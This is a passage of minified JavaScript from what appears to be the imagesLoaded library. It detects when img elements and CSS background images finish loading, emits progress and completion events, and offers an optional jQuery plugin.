var isArrayLike=typeof obj=='object'&&typeof obj.length=='number';if(isArrayLike){return arraySlice.call(obj)}
return[obj]}
function ImagesLoaded(elem,options,onAlways){if(!(this instanceof ImagesLoaded)){return new ImagesLoaded(elem,options,onAlways)}
var queryElem=elem;if(typeof elem=='string'){queryElem=document.querySelectorAll(elem)}
if(!queryElem){console.error('Bad element for imagesLoaded '+(queryElem||elem));return}
this.elements=makeArray(queryElem);this.options=extend({},this.options);if(typeof options=='function'){onAlways=options}else{extend(this.options,options)}
if(onAlways){this.on('always',onAlways)}
this.getImages();if($){this.jqDeferred=new $.Deferred()}
setTimeout(this.check.bind(this))}
ImagesLoaded.prototype=Object.create(EvEmitter.prototype);ImagesLoaded.prototype.options={};ImagesLoaded.prototype.getImages=function(){this.images=[];this.elements.forEach(this.addElementImages,this)};ImagesLoaded.prototype.addElementImages=function(elem){if(elem.nodeName=='IMG'){this.addImage(elem)}
if(this.options.background===!0){this.addElementBackgroundImages(elem)}
var nodeType=elem.nodeType;if(!nodeType||!elementNodeTypes[nodeType]){return}
var childImgs=elem.querySelectorAll('img');for(var i=0;i<childImgs.length;i++){var img=childImgs[i];this.addImage(img)}
if(typeof this.options.background=='string'){var children=elem.querySelectorAll(this.options.background);for(i=0;i<children.length;i++){var child=children[i];this.addElementBackgroundImages(child)}}};var elementNodeTypes={1:!0,9:!0,11:!0};ImagesLoaded.prototype.addElementBackgroundImages=function(elem){var style=getComputedStyle(elem);if(!style){return}
var reURL=/url\((['"])?(.*?)\1\)/gi;var matches=reURL.exec(style.backgroundImage);while(matches!==null){var url=matches&&matches[2];if(url){this.addBackground(url,elem)}
matches=reURL.exec(style.backgroundImage)}};ImagesLoaded.prototype.addImage=function(img){var loadingImage=new LoadingImage(img);this.images.push(loadingImage)};ImagesLoaded.prototype.addBackground=function(url,elem){var background=new Background(url,elem);this.images.push(background)};ImagesLoaded.prototype.check=function(){var _this=this;this.progressedCount=0;this.hasAnyBroken=!1;if(!this.images.length){this.complete();return}
function onProgress(image,elem,message){setTimeout(function(){_this.progress(image,elem,message)})}
this.images.forEach(function(loadingImage){loadingImage.once('progress',onProgress);loadingImage.check()})};ImagesLoaded.prototype.progress=function(image,elem,message){this.progressedCount++;this.hasAnyBroken=this.hasAnyBroken||!image.isLoaded;this.emitEvent('progress',[this,image,elem]);if(this.jqDeferred&&this.jqDeferred.notify){this.jqDeferred.notify(this,image)}
if(this.progressedCount==this.images.length){this.complete()}
if(this.options.debug&&console){console.log('progress: '+message,image,elem)}};ImagesLoaded.prototype.complete=function(){var eventName=this.hasAnyBroken?'fail':'done';this.isComplete=!0;this.emitEvent(eventName,[this]);this.emitEvent('always',[this]);if(this.jqDeferred){var jqMethod=this.hasAnyBroken?'reject':'resolve';this.jqDeferred[jqMethod](this)}};function LoadingImage(img){this.img=img}
LoadingImage.prototype=Object.create(EvEmitter.prototype);LoadingImage.prototype.check=function(){var isComplete=this.getIsImageComplete();if(isComplete){this.confirm(this.img.naturalWidth!==0,'naturalWidth');return}
this.proxyImage=new Image();this.proxyImage.addEventListener('load',this);this.proxyImage.addEventListener('error',this);this.img.addEventListener('load',this);this.img.addEventListener('error',this);this.proxyImage.src=this.img.src};LoadingImage.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth};LoadingImage.prototype.confirm=function(isLoaded,message){this.isLoaded=isLoaded;this.emitEvent('progress',[this,this.img,message])};LoadingImage.prototype.handleEvent=function(event){var method='on'+event.type;if(this[method]){this[method](event)}};LoadingImage.prototype.onload=function(){this.confirm(!0,'onload');this.unbindEvents()};LoadingImage.prototype.onerror=function(){this.confirm(!1,'onerror');this.unbindEvents()};LoadingImage.prototype.unbindEvents=function(){this.proxyImage.removeEventListener('load',this);this.proxyImage.removeEventListener('error',this);this.img.removeEventListener('load',this);this.img.removeEventListener('error',this)};function Background(url,element){this.url=url;this.element=element;this.img=new Image()}
Background.prototype=Object.create(LoadingImage.prototype);Background.prototype.check=function(){this.img.addEventListener('load',this);this.img.addEventListener('error',this);this.img.src=this.url;var isComplete=this.getIsImageComplete();if(isComplete){this.confirm(this.img.naturalWidth!==0,'naturalWidth');this.unbindEvents()}};Background.prototype.unbindEvents=function(){this.img.removeEventListener('load',this);this.img.removeEventListener('error',this)};Background.prototype.confirm=function(isLoaded,message){this.isLoaded=isLoaded;this.emitEvent('progress',[this,this.element,message])};ImagesLoaded.makeJQueryPlugin=function(jQuery){jQuery=jQuery||window.jQuery;if(!jQuery){return}
$=jQuery;$.fn.imagesLoaded=function(options,callback){var instance=new ImagesLoaded(this,options,callback);return instance.jqDeferred.promise($(this))}};ImagesLoaded.makeJQueryPlugin();return ImagesLoaded})